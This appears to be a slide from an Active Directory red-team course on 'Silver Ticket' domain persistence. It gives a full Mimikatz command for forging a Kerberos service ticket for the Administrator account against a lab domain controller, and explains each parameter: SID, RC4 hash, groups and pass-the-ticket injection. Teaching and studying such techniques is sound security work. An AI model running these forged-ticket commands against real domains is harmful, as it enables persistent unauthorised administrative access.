 Domain Persistence - Silver Ticket
Invoke-Mimikatz -Command
kerberos::golden
Name of the module (there is no Silver module!)
/User:Administrator
Username for which the TGT is generated
/domain:us.techcorp.local
Domain FQDN
/sid:S-1-5-21-738119705-704267045-
3387619857
SID of the domain
/target:us-dc.us.techcorp.local
Target server FQDN
/service:cifs
The SPN name of service for which TGS is to be created
/rc4:9ebf9c00ce2ce54af48fd03f4a7039c5
NTLM (RC4) hash of the service account. Use /aes128
and /aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process - no need
to save the ticket on disk
186